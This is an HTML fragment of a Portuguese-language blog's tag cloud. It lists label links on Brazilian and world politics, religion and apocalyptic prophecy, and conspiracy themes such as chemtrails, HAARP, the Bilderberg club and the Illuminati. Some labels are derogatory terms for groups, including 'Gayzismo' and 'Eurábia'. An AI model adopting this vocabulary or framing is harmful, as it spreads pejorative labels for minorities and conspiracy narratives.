<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/EUA'>EUA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Henrique%20Cardoso'>Fernando Henrique Cardoso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tribunal%20Superior%20Eleitoral'>Tribunal Superior Eleitoral</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anjos%20ca%C3%ADdos'>anjos caídos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20mental'>controle mental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20paz'>falsa paz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feministas'>feministas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minas%20gerais'>minas gerais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20Big%20Brother'>O Big Brother</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia'>apostasia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blasf%C3%AAmia'>blasfêmia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecossocialismo'>ecossocialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/londres'>londres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bahrein'>Bahrein</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psol'>Psol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bol%C3%ADvia'>bolívia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fant%C3%A1stico'>fantástico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%94micron'>Ômicron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davos'>Davos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Industria%20Manipulada'>Industria Manipulada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiro%20Templo'>Terceiro Templo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20do%20campo%20magn%C3%A9tico'>inversão do campo magnético</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20nacional'>jornal nacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Sul'>Coreia Do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Erdogan'>Erdogan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Haarp'>Haarp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marrocos'>Marrocos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ateus'>ateus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/debate'>debate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/farsas'>farsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jean%20wyllis'>jean wyllis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/massa%20de%20manobra'>massa de manobra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seguran%C3%A7a'>segurança</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oce%C3%A2nia'>Oceânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/The%20Economist'>The Economist</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cidades'>cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fam%C3%ADlia'>família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militar'>militar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bitcoin'>Bitcoin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cia'>Cia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Egito'>Egito</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joesley%20Batista'>Joesley Batista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%20grande%20do%20Sul'>Rio grande do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zelensky'>Zelensky</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elite'>elite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esc%C3%A2ndalo'>escândalo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hackers'>hackers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/podres%20do%20governo'>podres do governo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satan%C3%A1s'>satanás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angela%20Merkel'>Angela Merkel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Engenharia%20Social'>Engenharia Social</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fifa'>Fifa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kamala%20Harris'>Kamala Harris</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pfizer'>Pfizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Politicamente%20Correto'>Politicamente Correto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espionagem'>espionagem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20marcial'>lei marcial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/religi%C3%A3o'>religião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rockfellers'>rockfellers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/v%C3%ADrus'>vírus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CNN'>CNN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Esc%C3%B3cia'>Escócia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1bia'>Eurábia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gayzismo'>Gayzismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Geraldo%20Alckmin'>Geraldo Alckmin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hillary%20Clinton'>Hillary Clinton</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciano%20Huck'>Luciano Huck</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Harry'>Príncipe Harry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Realeza%20Brit%C3%A2nica'>Realeza Britânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roma'>Roma</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/animais'>animais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o'>avião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/copa%20do%20mundo%202014'>copa do mundo 2014</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estupro'>estupro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/metaverso'>metaverso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20covid'>passaporte covid</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/posse%20presidencial'>posse presidencial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propina'>propina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roubos'>roubos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20do%20fim'>sinais do fim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benny%20Gantz'>Benny Gantz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CHEMTRAILS'>CHEMTRAILS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jack%20Dorsey'>Jack Dorsey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nasa'>Nasa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20Bandeirantes'>Rede Bandeirantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Silvio%20Santos'>Silvio Santos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra'>Terra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/abusos%20sexuais'>abusos sexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hollywood'>hollywood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7ons'>maçons</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cat%C3%A1strofes'>Catástrofes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo'>Copa do Mundo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos'>Médicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nsa'>Nsa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor%20Silas%20malafaia'>Pastor Silas malafaia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20volta%20de%20Cristo'>a volta de Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desastres%20combinados'>desastres combinados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipses'>eclipses</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/energia%20el%C3%A9trica'>energia elétrica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/heresias'>heresias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minist%C3%A9rio%20P%C3%BAblico'>ministério Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boris%20Johnson'>Boris Johnson</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carnes'>Carnes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Codex%20Alimentarius'>Codex Alimentarius</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FFAA'>FFAA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbano'>Líbano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Naftali%20Bennett'>Naftali Bennett</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Odebrecht'>Odebrecht</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202016'>Olimpíadas 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paganismo'>Paganismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/acabando%20com%20a%20fam%C3%ADlia'>acabando com a família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gr%C3%A9cia'>grécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caos'>Caos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ciro%20Gomes'>Ciro Gomes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Collor'>Collor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Bolsonaro'>Eduardo Bolsonaro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elizabeth%20II'>Elizabeth II</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gogue'>Gogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Identidade%20Digital'>Identidade Digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Klaus%20Schwab'>Klaus Schwab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magogue'>Magogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento%20a%20n%C3%ADvel%20global'>Monitoramento a nível global</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reconhecimento%20Facial'>Reconhecimento Facial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anti-Israel'>anti-Israel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congresso'>congresso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202024'>eleições 2024</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faculdade'>faculdade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g20'>g20</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militantes%20virtual'>militantes virtual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas'>novelas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/racismo'>racismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crisl%C3%A3'>Crislã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Cunha'>Eduardo Cunha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gripe%20Avi%C3%A1ria'>Gripe Aviária</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Justin%20Trudeau'>Justin Trudeau</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%B4nia'>Polônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B3tica'>Robótica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uruguai'>Uruguai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/celular'>celular</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20da%20%C3%A1gua'>crise da água</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holanda'>holanda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imigrantes'>imigrantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/justi%C3%A7a'>justiça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pix'>pix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alexandre%20de%20Moraes'>Alexandre de Moraes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristianismo'>Cristianismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fachin'>Fachin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gays'>Gays</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MST'>MST</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rabino'>Rabino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sol'>Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/clube%20bilderberg'>clube bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsos%20crist%C3%A3os'>falsos cristãos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rainha'>rainha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a'>Ameaça</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Col%C3%B4mbia'>Colômbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curitiba'>Curitiba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evo%20Morales'>Evo Morales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hospital'>Hospital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBOPE'>IBOPE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iraque'>Iraque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercosul'>Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meta'>Meta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pompeo'>Mike Pompeo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paris'>Paris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pa%C3%ADs%20de%20Gales'>País de Gales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alien%C3%ADgenas'>alienígenas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apag%C3%A3o'>apagão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fome'>fome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/foro%20de%20S%C3%A3o%20Paulo'>foro de São Paulo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jovens'>jovens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ladr%C3%A3o'>ladrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lockdown'>lockdown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sacrif%C3%ADcios%20macabros'>sacrifícios macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tsunami'>tsunami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica%20do%20Sul'>África do Sul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%ADndios'>índios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3dio'>ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abra%C3%A3o'>Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aposentadoria'>Aposentadoria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202018'>Copa 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deputado'>Deputado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dias%20Toffoli'>Dias Toffoli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FEMA'>FEMA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Indon%C3%A9sia'>Indonésia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interven%C3%A7%C3%A3o%20Militar'>Intervenção Militar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juan%20Guaid%C3%B3'>Juan Guaidó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julgamento'>Julgamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais'>Pais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RFID'>RFID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20profeta'>falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo'>globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impostos'>impostos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20de%20valores'>inversão de valores</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo'>marxismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/planetas'>planetas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trabalho'>trabalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trag%C3%A9dias'>tragédias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/11%20de%20Setembro'>11 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/6G'>6G</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Big%20Brother'>Big Brother</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bruxaria'>Bruxaria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros'>Carros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filmes%20Illuminati'>Filmes Illuminati</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homem'>Homem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kaballah'>Kaballah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20Macri'>Maurício Macri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meghan%20Markle'>Meghan Markle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pez%C3%A3o'>Pezão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rei%20Charles'>Rei Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bancada%20evang%C3%A9lica'>bancada evangélica</a>
</span>
